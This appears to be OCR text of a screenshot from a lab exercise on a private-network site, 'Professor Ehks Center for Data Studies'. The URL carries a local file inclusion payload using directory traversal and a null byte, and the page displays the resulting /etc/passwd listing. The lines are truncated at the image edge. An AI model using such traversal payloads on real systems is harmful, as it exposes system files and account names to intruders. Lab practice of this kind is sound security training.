 Not secure 172.16.228.128/index.html?page=../../../../../../../etc/passwd%00
Home Blog Research Contact search
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/n
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbi
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin gam
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobo
rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin webalizer:
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/r
pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin named:x:25
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologi
Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x
Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash os
ossecr:x:508:508::/var/ossec:/sbin/nologin
webma